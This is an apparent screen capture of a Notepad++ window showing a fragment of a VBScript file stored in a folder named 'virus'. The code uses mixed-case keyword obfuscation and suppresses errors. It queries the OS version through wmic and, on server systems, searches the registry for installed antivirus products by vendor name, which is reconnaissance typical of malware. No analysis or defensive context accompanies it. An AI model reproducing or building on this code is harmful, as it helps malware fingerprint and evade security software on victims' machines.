 F:\virus\streams\3\final.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
final.txt
52
53 On ERror REsume Next
54 Dim wShelL,wShEllEXec,strOutput,outArR,osstr,avStr
55 COnst wshRunning=0
56 CoNst WshFInishEd=1
57 ConSt WshFaiLEd=2
58 Set wSHell=WScript.CreAteObject("WScript.Shell")
59 Set wSHellExEc=WShell.Exec("wmic OS get Caption /value")
60 Do wHile wshellExec.Status=WsHRunning
61 WScrIPt.Sleep 100
62 LoOp
63
64 sTrOutput=TRim(wShellExec.STdout.ReadAll)
65 outArr=spliT(StrOutPUt,"=")
66 osStr=ouTArr(1)
67
68 If InStr(Lcase(stroutput),"server")Then Set wShellexec=wShelL.Exec("reg query
""""HKLM\Software\Microsoft\Windows\CurrentVersion\Uninstall"""" /s | findstr /I /R /C
69 ""defender|virus|antivirus|malw|trend|kaspersky|kav|mcafee|symantec"" ")
70
71 Do WhILE wShEllExec.Status=wshRunNing
72 WScript.SlEep 100
73 Loop
74
75 avStr=TriM(wShellExec.StdouT.ReadAll)
76 Else dim prOductStateHeX
Normal text file length : 3,455 lines : 116 Ln : 22 Col : 13 Sel : 0 | 0 Windows (CR LF) UTF-8 INS